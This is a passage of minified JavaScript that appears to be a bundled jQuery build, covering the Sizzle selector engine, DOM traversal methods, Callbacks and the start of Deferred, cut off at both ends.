				ATTR: /^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,
				PSEUDO: /^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
				CHILD: /^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
				bool: /^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
				needsContext: /^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i
			},
			V = /^(?:input|select|textarea|button)$/i,
			W = /^h\d$/i,
			X = /^[^{]+\{\s*\[native \w/,
			Y = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			Z = /[+~]/,
			_e = /\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,
			_ = function(e, t, n) {
				var a = "0x" + t - 65536;
				return a != a || n ? t : 0 > a ? String.fromCharCode(a + 65536) : String.fromCharCode(55296 |
					a >> 10, 56320 | 1023 & a)
			},
			we = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			Ce = function(e, t) {
				return t ? "\0" === e ? "\uFFFD" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(
					16) + " " : "\\" + e
			},
			Te = function() {
				He()
			},
			Ee = le(function(e) {
				return !0 === e.disabled && ("form" in e || "label" in e)
			}, {
				dir: "parentNode",
				next: "legend"
			}),
			Se, ke, Ae, Ie, De, Le, Pe, Oe, Ne, je, $e, He, We, Re, ze, Me, Fe, Be, qe;
		try {
			F.apply(C = xe.call(u.childNodes), u.childNodes), C[u.childNodes.length].nodeType
		} catch (e) {
			F = {
				apply: C.length ? function(e, t) {
					E.apply(e, xe.call(t))
				} : function(e, t) {
					for (var n = e.length, a = 0; e[n++] = t[a++];);
					e.length = n - 1
				}
			}
		}
		for (Se in ke = N.support = {}, De = N.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return !!t && "HTML" !== t.nodeName
			}, He = N.setDocument = function(t) {
				var n = t ? t.ownerDocument || t : u,
					a, o;
				return n !== We && 9 === n.nodeType && n.documentElement ? (We = n, Re = We.documentElement,
					ze = !De(We), u !== We && (o = We.defaultView) && o.top !== o && (o.addEventListener ? o
						.addEventListener("unload", Te, !1) : o.attachEvent && o.attachEvent("onunload", Te)
						), ke.attributes = K(function(e) {
						return e.className = "i", !e.getAttribute("className")
					}), ke.getElementsByTagName = K(function(e) {
						return e.appendChild(We.createComment("")), !e.getElementsByTagName("*").length
					}), ke.getElementsByClassName = X.test(We.getElementsByClassName), ke.getById = K(
						function(e) {
							return Re.appendChild(e).id = me, !We.getElementsByName || !We
								.getElementsByName(me).length
						}), ke.getById ? (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}, Ae.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && ze) {
							var n = t.getElementById(e);
							return n ? [n] : []
						}
					}) : (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
								"id");
							return n && n.value === t
						}
					}, Ae.find.ID = function(t, n) {
						if ("undefined" != typeof n.getElementById && ze) {
							var a = n.getElementById(t),
								o, i, s;
							if (a) {
								if (o = a.getAttributeNode("id"), o && o.value === t) return [a];
								for (s = n.getElementsByName(t), i = 0; a = s[i++];)
									if (o = a.getAttributeNode("id"), o && o.value === t) return [a]
							}
							return []
						}
					}), Ae.find.TAG = ke.getElementsByTagName ? function(e, t) {
						return "undefined" == typeof t.getElementsByTagName ? ke.qsa ? t.querySelectorAll(
							e) : void 0 : t.getElementsByTagName(e)
					} : function(t, n) {
						var a = [],
							o = 0,
							i = n.getElementsByTagName(t),
							s;
						if ("*" === t) {
							for (; s = i[o++];) 1 === s.nodeType && a.push(s);
							return a
						}
						return i
					}, Ae.find.CLASS = ke.getElementsByClassName && function(e, t) {
						if ("undefined" != typeof t.getElementsByClassName && ze) return t
							.getElementsByClassName(e)
					}, Fe = [], Me = [], (ke.qsa = X.test(We.querySelectorAll)) && (K(function(e) {
						Re.appendChild(e).innerHTML = "<a id='" + me + "'></a><select id='" + me +
							"-\r\\' msallowcapture=''><option selected=''></option></select>", e
							.querySelectorAll("[msallowcapture^='']").length && Me.push(
								"[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"), e.querySelectorAll(
								"[selected]").length || Me.push(
								"\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"
								), e.querySelectorAll("[id~=" + me + "-]").length || Me.push("~="),
							e.querySelectorAll(":checked").length || Me.push(":checked"), e
							.querySelectorAll("a#" + me + "+*").length || Me.push(".#.+[+~]")
					}), K(function(e) {
						e.innerHTML =
							"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
						var t = We.createElement("input");
						t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
							"D"), e.querySelectorAll("[name=d]").length && Me.push(
								"name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="), 2 !== e.querySelectorAll(
								":enabled").length && Me.push(":enabled", ":disabled"), Re
							.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled")
							.length && Me.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"),
							Me.push(",.*:")
					})), (ke.matchesSelector = X.test(Be = Re.matches || Re.webkitMatchesSelector || Re
						.mozMatchesSelector || Re.oMatchesSelector || Re.msMatchesSelector)) && K(function(
						e) {
						ke.disconnectedMatch = Be.call(e, "*"), Be.call(e, "[s!='']:x"), Fe.push("!=",
							":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"
							)
					}), Me = Me.length && new RegExp(Me.join("|")), Fe = Fe.length && new RegExp(Fe.join(
						"|")), a = X.test(Re.compareDocumentPosition), qe = a || X.test(Re.contains) ?
					function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							a = t && t.parentNode;
						return e === a || a && 1 === a.nodeType && (n.contains ? n.contains(a) : e
							.compareDocumentPosition && 16 & e.compareDocumentPosition(a))
					} : function(e, t) {
						if (t)
							for (; t = t.parentNode;)
								if (t === e) return !0;
						return !1
					}, A = a ? function(e, t) {
						if (e === t) return $e = !0, 0;
						var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
						return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e
							.compareDocumentPosition(t) : 1, 1 & n || !ke.sortDetached && t
							.compareDocumentPosition(e) === n ? e === We || e.ownerDocument === u && qe(
								u, e) ? -1 : t === We || t.ownerDocument === u && qe(u, t) ? 1 : je ? H(
								je, e) - H(je, t) : 0 : 4 & n ? -1 : 1)
					} : function(t, n) {
						if (t === n) return $e = !0, 0;
						var a = 0,
							o = t.parentNode,
							e = n.parentNode,
							i = [t],
							s = [n],
							r;
						if (!o || !e) return t === We ? -1 : n === We ? 1 : o ? -1 : e ? 1 : je ? H(je, t) -
							H(je, n) : 0;
						if (o === e) return ee(t, n);
						for (r = t; r = r.parentNode;) i.unshift(r);
						for (r = n; r = r.parentNode;) s.unshift(r);
						for (; i[a] === s[a];) a++;
						return a ? ee(i[a], s[a]) : i[a] === u ? -1 : s[a] === u ? 1 : 0
					}, We) : We
			}, N.matches = function(e, t) {
				return N(e, null, null, t)
			}, N.matchesSelector = function(e, t) {
				if ((e.ownerDocument || e) !== We && He(e), t = t.replace(R, "='$1']"), ke.matchesSelector &&
					ze && !z[t + " "] && (!Fe || !Fe.test(t)) && (!Me || !Me.test(t))) try {
					var n = Be.call(e, t);
					if (n || ke.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (t) {}
				return 0 < N(t, We, null, [e]).length
			}, N.contains = function(e, t) {
				return (e.ownerDocument || e) !== We && He(e), qe(e, t)
			}, N.attr = function(t, n) {
				(t.ownerDocument || t) !== We && He(t);
				var a = Ae.attrHandle[n.toLowerCase()],
					e = a && ye.call(Ae.attrHandle, n.toLowerCase()) ? a(t, n, !ze) : void 0;
				return void 0 === e ? ke.attributes || !ze ? t.getAttribute(n) : (e = t.getAttributeNode(n)) &&
					e.specified ? e.value : null : e
			}, N.escape = function(e) {
				return (e + "").replace(we, Ce)
			}, N.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, N.uniqueSort = function(t) {
				var n = [],
					a = 0,
					o = 0,
					i;
				if ($e = !ke.detectDuplicates, je = !ke.sortStable && t.slice(0), t.sort(A), $e) {
					for (; i = t[o++];) i === t[o] && (a = n.push(o));
					for (; a--;) t.splice(n[a], 1)
				}
				return je = null, t
			}, Ie = N.getText = function(e) {
				var t = "",
					n = 0,
					o = e.nodeType,
					i;
				if (!o)
					for (; i = e[n++];) t += Ie(i);
				else if (1 === o || 9 === o || 11 === o) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) t += Ie(e)
				} else if (3 === o || 4 === o) return e.nodeValue;
				return t
			}, Ae = N.selectors = {
				cacheLength: 50,
				createPseudo: M,
				match: U,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(_e, _), e[3] = (e[3] || e[4] || e[5] || "").replace(_e,
							_), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || N.error(e[
								0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] ||
								"odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && N
							.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t = !e[6] && e[2],
							n;
						return U.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : t && S.test(
								t) && (n = Le(t, !0)) && (n = t.indexOf(")", t.length - n) - t
							.length) && (e[0] = e[0].slice(0, n), e[2] = t.slice(0, n)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(_e, _).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = be[e + " "];
						return t || (t = new RegExp("(^|[\\x20\\t\\r\\n\\f])" + e +
							"([\\x20\\t\\r\\n\\f]|$)")) && be(e, function(e) {
							return t.test("string" == typeof e.className && e.className ||
								"undefined" != typeof e.getAttribute && e.getAttribute(
								"class") || "")
						})
					},
					ATTR: function(t, n, a) {
						return function(o) {
							var i = N.attr(o, t);
							return null == i ? "!=" === n : !n || (i += "", "=" === n ? i === a :
								"!=" === n ? i !== a : "^=" === n ? a && 0 === i.indexOf(a) :
								"*=" === n ? a && -1 < i.indexOf(a) : "$=" === n ? a && i.slice(-a
									.length) === a : "~=" === n ? -1 < (" " + i.replace(I, " ") +
									" ").indexOf(a) : "|=" == n && (i === a || i.slice(0, a.length +
									1) === a + "-"))
						}
					},
					CHILD: function(i, t, n, a, d) {
						var e = "nth" !== i.slice(0, 3),
							u = "last" !== i.slice(-4),
							g = "of-type" === t;
						return 1 === a && 0 === d ? function(e) {
							return !!e.parentNode
						} : function(f, h, c) {
							var b = e == u ? "previousSibling" : "nextSibling",
								y = f.parentNode,
								v = g && f.nodeName.toLowerCase(),
								r = !c && !g,
								s = !1,
								x, _, w, C, T, E;
							if (y) {
								if (e) {
									for (; b;) {
										for (C = f; C = C[b];)
											if (g ? C.nodeName.toLowerCase() === v : 1 === C.nodeType)
												return !1;
										E = b = "only" === i && !E && "nextSibling"
									}
									return !0
								}
								if (E = [u ? y.firstChild : y.lastChild], u && r) {
									for (C = y, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] || (w[C
											.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T && x[2], C = T && y.childNodes[T]; C = ++T && C && C[b] ||
										(s = T = 0) || E.pop();)
										if (1 === C.nodeType && ++s && C === f) {
											_[i] = [he, T, s];
											break
										}
								} else if (r && (C = f, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
										(w[C.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T), !1 === s)
									for (;
										(C = ++T && C && C[b] || (s = T = 0) || E.pop()) && !((g ? C
												.nodeName.toLowerCase() === v : 1 === C.nodeType) && ++
											s && (r && (w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
												(w[C.uniqueID] = {}), _[i] = [he, s]), C === f)););
								return s -= d, s === a || 0 == s % a && 0 <= s / a
							}
						}
					},
					PSEUDO: function(t, n) {
						var o = Ae.pseudos[t] || Ae.setFilters[t.toLowerCase()] || N.error(
								"unsupported pseudo: " + t),
							e;
						return o[me] ? o(n) : 1 < o.length ? (e = [t, t, "", n], Ae.setFilters
							.hasOwnProperty(t.toLowerCase()) ? M(function(e, t) {
								for (var a = o(e, n), i = a.length, s; i--;) s = H(e, a[i]), e[
									s] = !(t[s] = a[i])
							}) : function(t) {
								return o(t, 0, e)
							}) : o
					}
				},
				pseudos: {
					not: M(function(e) {
						var t = [],
							n = [],
							o = Pe(e.replace(O, "$1"));
						return o[me] ? M(function(t, n, a, i) {
							for (var e = o(t, null, i, []), s = t.length, r; s--;)(r = e[s]) &&
								(t[s] = !(n[s] = r))
						}) : function(i, a, e) {
							return t[0] = i, o(t, null, e, n), t[0] = null, !n.pop()
						}
					}),
					has: M(function(e) {
						return function(t) {
							return 0 < N(e, t).length
						}
					}),
					contains: M(function(e) {
						return e = e.replace(_e, _),
							function(t) {
								return -1 < (t.textContent || t.innerText || Ie(t)).indexOf(e)
							}
					}),
					lang: M(function(e) {
						return T.test(e || "") || N.error("unsupported lang: " + e), e = e.replace(_e,
								_).toLowerCase(),
							function(t) {
								var n;
								do
									if (n = ze ? t.lang : t.getAttribute("xml:lang") || t.getAttribute(
											"lang")) return n = n.toLowerCase(), n === e || 0 === n
										.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t
									.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = L.location && L.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === Re
					},
					focus: function(e) {
						return e === We.activeElement && (!We.hasFocus || We.hasFocus()) && !!(e.type || e
							.href || ~e.tabIndex)
					},
					enabled: ae(!1),
					disabled: ae(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (6 > e.nodeType) return !1;
						return !0
					},
					parent: function(e) {
						return !Ae.pseudos.empty(e)
					},
					header: function(e) {
						return W.test(e.nodeName)
					},
					input: function(e) {
						return V.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e
							.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: oe(function() {
						return [0]
					}),
					last: oe(function(e, t) {
						return [t - 1]
					}),
					eq: oe(function(e, t, n) {
						return [0 > n ? n + t : n]
					}),
					even: oe(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: oe(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; 0 <= --a;) e.push(a);
						return e
					}),
					gt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; ++a < t;) e.push(a);
						return e
					})
				}
			}, Ae.pseudos.nth = Ae.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) Ae.pseudos[Se] = te(Se);
		for (Se in {
				submit: !0,
				reset: !0
			}) Ae.pseudos[Se] = ne(Se);
		return se.prototype = Ae.filters = Ae.pseudos, Ae.setFilters = new se, Le = N.tokenize = function(t,
		n) {
			var a = y[t + " "],
				o, s, r, l, d, p, u;
			if (a) return n ? 0 : a.slice(0);
			for (d = t, p = [], u = Ae.preFilter; d;) {
				for (l in o && !(s = P.exec(d)) || (s && (d = d.slice(s[0].length) || d), p.push(r = [])),
					o = !1, (s = Q.exec(d)) && (o = s.shift(), r.push({
						value: o,
						type: s[0].replace(O, " ")
					}), d = d.slice(o.length)), Ae.filter)(s = U[l].exec(d)) && (!u[l] || (s = u[l](s))) &&
					(o = s.shift(), r.push({
						value: o,
						type: l,
						matches: s
					}), d = d.slice(o.length));
				if (!o) break
			}
			return n ? d.length : d ? N.error(t) : y(t, p).slice(0)
		}, (Pe = N.compile = function(t, n) {
				var a = [],
					o = [],
					e = z[t + " "],
					i;
				if (!e) {
					for (n || (n = Le(t)), i = n.length; i--;) e = ge(n[i]), e[me] ? a.push(e) : o.push(e);
					e = z(t, fe(o, a)), e.selector = t
				}
				return e
			}, Oe = N.select = function(t, o, s, r) {
				var d = "function" == typeof t && t,
					p = !r && Le(t = d.selector || t),
					n, u, g, m, h;
				if (s = s || [], 1 === p.length) {
					if (u = p[0] = p[0].slice(0), 2 < u.length && "ID" === (g = u[0]).type && 9 === o
						.nodeType && ze && Ae.relative[u[1].type]) {
						if (o = (Ae.find.ID(g.matches[0].replace(_e, _), o) || [])[0], !o) return s;
						d && (o = o.parentNode), t = t.slice(u.shift().value.length)
					}
					for (n = U.needsContext.test(t) ? 0 : u.length; n-- && (g = u[n], !Ae.relative[m = g
							.type]);)
						if ((h = Ae.find[m]) && (r = h(g.matches[0].replace(_e, _), Z.test(u[0].type) && ie(
								o.parentNode) || o))) {
							if (u.splice(n, 1), t = r.length && re(u), !t) return F.apply(s, r), s;
							break
						}
				}
				return (d || Pe(t, p))(r, o, !ze, s, !o || Z.test(t) && ie(o.parentNode) || o), s
			}, ke.sortStable = me.split("").sort(A).join("") === me, ke.detectDuplicates = !!$e, He(), ke
			.sortDetached = K(function(e) {
				return 1 & e.compareDocumentPosition(We.createElement("fieldset"))
			}), K(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || J("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), ke.attributes && K(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e
					.firstChild.getAttribute("value")
			}) || J("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), K(function(e) {
				return null == e.getAttribute("disabled")
			}) || J(
				"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
				function(e, t, n) {
					var a;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (a = e.getAttributeNode(t)) && a
						.specified ? a.value : null
				}), N)
	}(ee);
	Ue.find = u, Ue.expr = u.selectors, Ue.expr[":"] = Ue.expr.pseudos, Ue.uniqueSort = Ue.unique = u.uniqueSort, Ue
		.text = u.getText, Ue.isXMLDoc = u.isXML, Ue.contains = u.contains, Ue.escapeSelector = u.escape;
	var m = function(e, t, n) {
			for (var o = [];
				(e = e[t]) && 9 !== e.nodeType;)
				if (1 === e.nodeType) {
					if (void 0 !== n && Ue(e).is(n)) break;
					o.push(e)
				} return o
		},
		h = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		y = Ue.expr.match.needsContext,
		v = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
		x = /^.[^:#\[\.,]*$/;
	Ue.filter = function(e, t, n) {
		var o = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === o.nodeType ? Ue.find.matchesSelector(o,
			e) ? [o] : [] : Ue.find.matches(e, Ue.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, Ue.fn.extend({
		find: function(t) {
			var n = this.length,
				a = this,
				e, o;
			if ("string" != typeof t) return this.pushStack(Ue(t).filter(function() {
				for (e = 0; e < n; e++)
					if (Ue.contains(a[e], this)) return !0
			}));
			for (o = this.pushStack([]), e = 0; e < n; e++) Ue.find(t, a[e], o);
			return 1 < n ? Ue.uniqueSort(o) : o
		},
		filter: function(e) {
			return this.pushStack(B(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(B(this, e || [], !0))
		},
		is: function(e) {
			return !!B(this, "string" == typeof e && y.test(e) ? Ue(e) : e || [], !1).length
		}
	});
	var C = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		k = Ue.fn.init = function(t, n, a) {
			var o, i;
			if (!t) return this;
			if (a = a || A, "string" == typeof t) {
				if (o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : C.exec(t), !
					o || !o[1] && n) return !n || n.jquery ? (n || a).find(t) : this.constructor(n).find(t);
				if (o[1]) {
					if (n = n instanceof Ue ? n[0] : n, Ue.merge(this, Ue.parseHTML(o[1], n && n.nodeType ? n
							.ownerDocument || n : Fe, !0)), v.test(o[1]) && Ue.isPlainObject(n))
						for (o in n) Ue.isFunction(this[o]) ? this[o](n[o]) : this.attr(o, n[o]);
					return this
				}
				return i = Fe.getElementById(o[2]), i && (this[0] = i, this.length = 1), this
			}
			return t.nodeType ? (this[0] = t, this.length = 1, this) : Ue.isFunction(t) ? void 0 === a.ready ? t(
				Ue) : a.ready(t) : Ue.makeArray(t, this)
		},
		A;
	k.prototype = Ue.fn, A = Ue(Fe);
	var D = /^(?:parents|prev(?:Until|All))/,
		I = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	Ue.fn.extend({
		has: function(e) {
			var t = Ue(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (Ue.contains(this, t[e])) return !0
			})
		},
		closest: function(t, n) {
			var a = 0,
				o = this.length,
				e = [],
				i = "string" != typeof t && Ue(t),
				s;
			if (!y.test(t))
				for (; a < o; a++)
					for (s = this[a]; s && s !== n; s = s.parentNode)
						if (11 > s.nodeType && (i ? -1 < i.index(s) : 1 === s.nodeType && Ue.find
								.matchesSelector(s, t))) {
							e.push(s);
							break
						} return this.pushStack(1 < e.length ? Ue.uniqueSort(e) : e)
		},
		index: function(t) {
			return t ? "string" == typeof t ? e.call(Ue(t), this[0]) : e.call(this, t.jquery ? t[0] :
				t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(), Ue(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), Ue.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return m(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return m(e, "parentNode", n)
		},
		next: function(e) {
			return E(e, "nextSibling")
		},
		prev: function(e) {
			return E(e, "previousSibling")
		},
		nextAll: function(e) {
			return m(e, "nextSibling")
		},
		prevAll: function(e) {
			return m(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return m(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return m(e, "previousSibling", n)
		},
		siblings: function(e) {
			return h((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return h(e.firstChild)
		},
		contents: function(e) {
			return w(e, "iframe") ? e.contentDocument : (w(e, "template") && (e = e.content || e), Ue
				.merge([], e.childNodes))
		}
	}, function(t, n) {
		Ue.fn[t] = function(a, o) {
			var i = Ue.map(this, n, a);
			return "Until" !== t.slice(-5) && (o = a), o && "string" == typeof o && (i = Ue.filter(o,
					i)), 1 < this.length && (I[t] || Ue.uniqueSort(i), D.test(t) && i.reverse()), this
				.pushStack(i)
		}
	});
	var H = /[^\x20\t\r\n\f]+/g;
	Ue.Callbacks = function(t) {
		t = "string" == typeof t ? K(t) : Ue.extend({}, t);
		var n = [],
			o = [],
			s = -1,
			r = function() {
				for (m = m || t.once, u = l = !0; o.length; s = -1)
					for (p = o.shift(); ++s < n.length;) !1 === n[s].apply(p[0], p[1]) && t.stopOnFalse && (s =
						n.length, p = !1);
				t.memory || (p = !1), l = !1, m && (n = p ? [] : "")
			},
			i = {
				add: function() {
					return n && (p && !l && (s = n.length - 1, o.push(p)), function e(a) {
						Ue.each(a, function(a, o) {
							Ue.isFunction(o) ? t.unique && i.has(o) || n.push(o) : o && o
								.length && "string" !== Ue.type(o) && e(o)
						})
					}(arguments), p && !l && r()), this
				},
				remove: function() {
					return Ue.each(arguments, function(e, t) {
						for (var a; - 1 < (a = Ue.inArray(t, n, a));) n.splice(a, 1), a <= s && s--
					}), this
				},
				has: function(e) {
					return e ? -1 < Ue.inArray(e, n) : 0 < n.length
				},
				empty: function() {
					return n && (n = []), this
				},
				disable: function() {
					return m = o = [], n = p = "", this
				},
				disabled: function() {
					return !n
				},
				lock: function() {
					return m = o = [], p || l || (n = p = ""), this
				},
				locked: function() {
					return !!m
				},
				fireWith: function(e, t) {
					return m || (t = t || [], t = [e, t.slice ? t.slice() : t], o.push(t), l || r()), this
				},
				fire: function() {
					return i.fireWith(this, arguments), this
				},
				fired: function() {
					return !!u
				}
			},
			l, p, u, m;
		return i
	}, Ue.extend({
		Deferred: function(t) {
			var n = [
					["notify", "progress", Ue.Callbacks("memory"), Ue.Callbacks("memory"), 2],
					["resolve", "done", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 0,
						"resolved"
					],
					["reject", "fail", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 1,
						"rejected"
					]
				],
				a = "pending",
				o = {
					state: function() {
						return a
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					catch: function(e) {
						return o.then(null, e)
					},
					pipe: function() {
						var t = arguments;
						return Ue.Deferred(function(o) {
							Ue.each(n, function(n, s) {
								var r = Ue.isFunction(t[s[4]]) && t[s[4]];
								i[s[1]](function() {
									var e = r && r.apply(this, arguments);
									e && Ue.isFunction(e.promise) ? e
										.promise().progress(o.notify).done(o
											.resolve).fail(o.reject) : o[s[
											0] + "With"](this, r ? [e] :
											arguments)
								})
							}), t = null
						}).promise()
					},
					then: function(t, o, i) {
						function s(t, n, o, l) {
							return function() {
								var e = this,
									d = arguments,
									a = function() {
										var i, c;
										if (!(t < r)) {
											if (i = o.apply(e, d), i === n.promise())
											throw new TypeError("Thenable self-resolution");
											c = i && ("object" == typeof i || "function" ==
													typeof i) && i.then, Ue.isFunction(c) ? l ?
												c.call(i, s(r, n, M, l), s(r, n, N, l)) : (r++,
													c.call(i, s(r, n, M, l), s(r, n, N, l), s(r,
														n, M, n.notifyWith))) : (o !== M && (e =
													void 0, d = [i]), (l || n.resolveWith)(
													e, d))
										}
									},
									c = l ? a : function() {
										try {
											a()
										} catch (i) {
											Ue.Deferred.exceptionHook && Ue.Deferred
												.exceptionHook(i, c.stackTrace), t + 1 >= r && (
													o !== N && (e = void 0, d = [i]), n
													.rejectWith(e, d))
										}
									};
								t ? c() : (Ue.Deferred.getStackHook && (c.stackTrace = Ue
									.Deferred.getStackHook()), ee.setTimeout(c))
							}
						}
						var r = 0;
						return Ue.Deferred(function(e) {
							n[0][3].add(s(0, e, Ue.isFunction(i) ? i : M, e.notifyWith)), n[
									1][3].add(s(0, e, Ue.isFunction(t) ? t : M)), n[2][3]
								.add(s(0, e, Ue.isFunction(o) ? o : N))
						}).promise()
					},
					promise: function(e) {
						return null == e ? o : Ue.extend(e, o)
					}
				},
				i = {};
			return Ue.each(n, function(e, t) {
				var s = t[2],
					r = t[5];
				o[t[1]] = s.add, r && s.add(function() {
					a = r
